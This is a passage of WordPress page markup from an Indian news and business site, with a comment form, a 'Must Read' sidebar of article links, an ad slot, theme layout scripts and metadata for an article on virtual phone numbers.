                        <a href="https://www.chitkamatka.in/category/business-news/" class="td-post-category">Business News</a>                        <div class="td-module-thumb"><a href="https://www.chitkamatka.in/unraveling-the-mysteries-of-lottery-sambad/"  rel="bookmark" class="td-image-wrap " title="Unraveling the Mysteries of Lottery Sambad" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2024/03/dear-lottery-sambad-result-today-01-01-2024-1-pm-6-pm-8-pm-nagaland-state-lottery-dhankesari-kerala-lottery-live-winner-list-696x392.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/unraveling-the-mysteries-of-lottery-sambad/"  rel="bookmark" title="Unraveling the Mysteries of Lottery Sambad">Unraveling the Mysteries of Lottery Sambad</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_96 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_96" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_96 .comment-link{display:inline-block}.tdi_96 .comment{border-bottom-style:dashed}.tdi_96 .comment .children{border-top-style:dashed}.tdi_96 .td-comments-title a,.tdi_96 .td-comments-title span{font-family:Montserrat!important;font-weight:700!important}.tdi_96 cite{text-transform:capitalize!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (max-width:767px){.tdi_96 .comment-form .submit{text-transform:capitalize!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/virtual-numbers-introduction-types-applications-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.chitkamatka.in/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1239' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98>.wpb_wrapper,.tdi_98>.wpb_wrapper>.tdc-elements{display:block}.tdi_98>.wpb_wrapper>.tdc-elements{width:100%}.tdi_98>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_98>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_99" >
<style>.tdi_99 .td-image-wrap{padding-bottom:70%}.tdi_99 .entry-thumb{background-position:center 50%}.tdi_99 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_99 .td-image-container,.ie11 .tdi_99 .td-image-container{flex:0 0 auto}.tdi_99 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_99 .td-module-meta-info,.ie11 .tdi_99 .td-module-meta-info{flex:1}body .tdi_99 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_99 .td-module-meta-info{padding:5px 0 0 15px;border-color:#eaeaea}.tdi_99 .td_module_wrap{width:100%;float:left;padding-left:20px;padding-right:20px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_99 .td_module_wrap{float:right}.tdi_99 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_99 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_99 .td-post-vid-time{display:block}.tdi_99 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_99 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_99 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_99 .td-read-more{display:none}.tdi_99 .td-author-date{display:inline}.tdi_99 .td-post-author-name{display:none}.tdi_99 .td-post-date,.tdi_99 .td-post-author-name span{display:none}.tdi_99 .entry-review-stars{display:inline-block}.tdi_99 .td-icon-star,.tdi_99 .td-icon-star-empty,.tdi_99 .td-icon-star-half{font-size:15px}.tdi_99 .td-module-comments{display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_99 .td-block-title a,.tdi_99 .td-block-title span{font-family:Montserrat!important;font-weight:700!important;text-transform:uppercase!important}.tdi_99 .entry-title{font-family:Montserrat!important;font-size:16px!important;line-height:1.3!important;font-weight:700!important}html:not([class*='ie']) .tdi_99 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .td-image-wrap{padding-bottom:90%}.tdi_99 .td-module-meta-info{padding:0 0 0 10px}.tdi_99 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_99 .td-module-container:before{bottom:-8px}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_99 .td-module-meta-info{padding:0px 5px 5px 15px}.tdi_99 .td_module_wrap{padding-bottom:18px;margin-bottom:18px;padding-bottom:18px!important;margin-bottom:18px!important}.tdi_99 .td-module-container:before{bottom:-18px}.tdi_99 .td-post-category:not(.td-post-extra-category){display:none}.tdi_99 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_99 .td_module_wrap .td-module-container:before{display:block!important}.tdi_99 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_99 .entry-title{font-size:15px!important}}</style><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"custom_title":"Must Read","f_header_font_transform":"uppercase","ajax_pagination":"next_prev","category_id":"","sort":"","all_modules_space":"eyJwb3J0cmFpdCI6IjE2In0=","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiI1cHggMCAwIDE1cHgiLCJwb3J0cmFpdCI6IjAgMCAwIDEwcHgiLCJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgifQ==","show_excerpt":"none","show_btn":"none","show_com":"none","show_date":"none","show_author":"none","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"700","f_header_font_family":"394","f_header_font_weight":"700","f_title_font_family":"394","show_cat":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIiwicGhvbmUiOiJub25lIn0=","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1239","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "1";
block_tdi_99.block_type = "td_flex_block_1";
block_tdi_99.post_count = "5";
block_tdi_99.found_posts = "382";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "77";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Must Read</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" class="td-image-wrap " title="How Online Gift Inspiration Helps Improve Gift Decisions" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/valentines-day-gift-ideas-for-him-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/how-online-gift-inspiration-helps-improve-gift-decisions/"  rel="bookmark" title="How Online Gift Inspiration Helps Improve Gift Decisions">How Online Gift Inspiration Helps Improve Gift Decisions</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" class="td-image-wrap " title="Role of Innovation in Water Soluble Film Manufacturing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/jpg100-t3-scale100-4.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/role-of-innovation-in-water-soluble-film-manufacturing/"  rel="bookmark" title="Role of Innovation in Water Soluble Film Manufacturing">Role of Innovation in Water Soluble Film Manufacturing</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" class="td-image-wrap " title="Trends in Modern Custom Made Jewelry Display Case Design" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/il_570xN.2511497942_ij0u.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/trends-in-modern-custom-made-jewelry-display-case-design/"  rel="bookmark" title="Trends in Modern Custom Made Jewelry Display Case Design">Trends in Modern Custom Made Jewelry Display Case Design</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online/"  rel="bookmark" class="td-image-wrap " title="Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/Trusted-Ecommerce-Website-696x458.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/secure-ecommerce-website-for-americans-shop-safely-and-conveniently-online/"  rel="bookmark" title="Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online">Secure Ecommerce Website for Americans: Shop Safely and Conveniently Online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.chitkamatka.in/category/business/" class="td-post-category">Business</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.chitkamatka.in/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali/"  rel="bookmark" class="td-image-wrap " title="Discover Serenity: Embark on a Transformative Yoga Retreat in Bali" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.chitkamatka.in/wp-content/uploads/2026/01/Yoga-retreat-1-696x336.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.chitkamatka.in/discover-serenity-embark-on-a-transformative-yoga-retreat-in-bali/"  rel="bookmark" title="Discover Serenity: Embark on a Transformative Yoga Retreat in Bali">Discover Serenity: Embark on a Transformative Yoga Retreat in Bali</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.chitkamatka.in/category/health-news/" class="td-post-category">Health News</a>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_100 td_block_template_1">
<style>.tdi_100{margin-bottom:48px!important}</style>
<style>.tdi_100.td-a-rec{text-align:center}.tdi_100.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_100 .td-element-style{z-index:-1}.tdi_100 .td-spot-id-spot_img_hidden{display:none}.tdi_100 .td-adspot-title{display:block}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://www.chitkamatka.in/wp-content/uploads/2022/08/rec-big.jpg"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="opticalseoservice"><meta itemprop="url" content="https://www.chitkamatka.in/author/opticalseoservice/"></span><meta itemprop="datePublished" content="2022-09-06T16:39:47+05:30"><meta itemprop="dateModified" content="2022-09-06T16:39:50+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chitkamatka.in/virtual-numbers-introduction-types-applications-2/"></span><meta itemprop="name" content="chitkamatka.com"></span><meta itemprop="headline" content="Virtual Numbers: Introduction, Types &amp; Applications"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chitkamatka.in/wp-content/uploads/2022/09/download.png"><meta itemprop="width" content="275"><meta itemprop="height" content="184"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_101" class="tdc-zone"><div class="tdc_zone tdi_102  wpb_row td-pb-row"  >
<style scoped>.tdi_102{min-height:0}</style><div id="tdi_103" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_104  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_104,.tdi_104 .tdc-columns{min-height:0}.tdi_104,.tdi_104 .tdc-columns{display:block}.tdi_104 .tdc-columns{width:100%}.tdi_104:before,.tdi_104:after{display:table}.tdi_104{padding-top:80px!important;padding-bottom:80px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_104 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_104{padding-top:50px!important;padding-bottom:50px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_104{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_104{padding-top:30px!important;padding-bottom:30px!important}}</style>
<div class="tdi_103_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_103_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#aaaaaa!important;background-image:url("https://www.chitkamatka.in/wp-content/uploads/2022/08/xxx_fast_footer_bg_xxx.jpg")!important;background-position:center center!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important}</style></div><style>.tdi_103_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.8)!important}</style></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}.tdi_106{margin-top:-20px!important;text-align:left!important}@media (max-width:767px){.tdi_106{margin-top:0px!important;margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-top:-10px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_107 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:20px!important;width:260px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_107{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{width:200px!important}}@media (max-width:767px){.tdi_107{width:240px!important}}</style>
